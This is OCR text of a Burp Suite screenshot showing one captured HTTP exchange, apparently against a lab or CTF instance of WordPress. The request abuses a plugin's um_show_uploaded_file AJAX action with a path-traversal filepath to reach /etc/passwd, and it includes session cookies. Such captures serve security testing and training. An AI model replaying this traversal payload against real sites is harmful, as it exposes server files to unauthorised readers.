 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys
xssValidator Struts Finder FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Autorize
1 × 3 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < > Target: http://eci-2ze1o95qor1ohoz1igfc.cloudeci1.ichunqiu.com HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: eci-2ze1o95qor1ohoz1igfc.cloudeci1.ichunqiu.com
3 Content-Length: 148
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://eci-2ze1o95qor1ohoz1igfc.cloudeci1.ichunqiu.com
9 Referer:
http://eci-2ze1o95qor1ohoz1igfc.cloudeci1.ichunqiu.com/index.php/uplo
ad/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: wordpress_60ecbddfda92e4176134d3117211006e=
wanan%7C1659421356%7CHzAoIt8efHpfTShTOJfwWm6OcSePb5sbmx0Nin0mhU7%7Cb0
2467f2ada03d9d9efcebe0b10a1b2e7a5d23353313d98fd460f193c4562054;
wordpress_test_cookie=WP+Cookie+check; wp_lang=zh_CN;
wordpress_logged_in_60ecbddfda92e4176134d3117211006e=
wanan%7C1659421356%7CHzAoIt8efHpfTShTOJfwWm6OcSePb5sbmx0Nin0mhU7%7Ca8
977c0c5cbfc9b0f3e109287e5ebf89d03a8870ff2d36cb14eb77f04004b7c0
13 Connection: close
14
15 field_name=upload&filepath=/../../../../etc/passwd&field_id=
um_field_2&form_key=upload&action=um_show_uploaded_file&pf_nonce=
7879b0ad1d&is_ajax=true
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Origin:
http://eci-2ze1o95qor1ohoz1igfc.cloudeci1.ichunqiu.com
8 Access-Control-Allow-Credentials: true
9 X-Robots-Tag: noindex
10 X-Content-Type-Options: nosniff
11 Expires: Wed, 11 Jan 1984 05:00:00 GMT
12 Cache-Control: no-cache, must-revalidate, max-age=0
13 Referrer-Policy: strict-origin-when-cross-origin
14 X-Frame-Options: SAMEORIGIN
15 Content-Length: 309
16
17 <a href="
http://eci-2ze1o95qor1ohoz1igfc.cloudeci1.ichunqiu.com/wp-content////
/etc/passwd" alt="passwd" >
passwd
</a>
<p class='um_remove_file' data-field_name='upload' onclick='
umRemoveFile(this)'>
18 <span>
Remove
</span>
</p>
<input type="hidden" name="upload" value="/../../../../etc/passwd"
/>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 7
Request Cookies 4
Request Headers 12
Response Headers 14
Done 847 bytes | 1,271 millis